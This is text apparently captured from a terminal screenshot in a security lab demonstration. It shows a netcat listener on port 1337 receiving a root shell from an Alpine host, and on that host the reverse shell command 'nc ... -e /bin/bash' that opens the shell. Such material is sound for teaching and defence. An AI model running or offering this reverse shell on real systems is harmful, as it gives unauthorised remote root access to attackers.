 Applications Places Terminal Thu 3:47 PM 1
root@xax007-github-io: ~
File Edit View Search Terminal Help
root@xax007-github-io:~# nc -lvnp 1337
listening on [any] 1337 ...
connect to [172.16.1.174] from (UNKNOWN) [172.16.1.175] 37459
whoami
root
uname -a
Linux alpine 4.19.26-0-vanilla #1-Alpine SMP Thu Feb 28 21:08:41 UTC 2019 x86_64 Linux
1. ssh root@172.16.1.175 (ssh)
alpine:~# uname -a
Linux alpine 4.19.26-0-vanilla #1-Alpine SMP Thu Feb 28 21:08:41 UTC 2019 x86_64 Linux
alpine:~# nc 172.16.1.174 1337 -e /bin/bash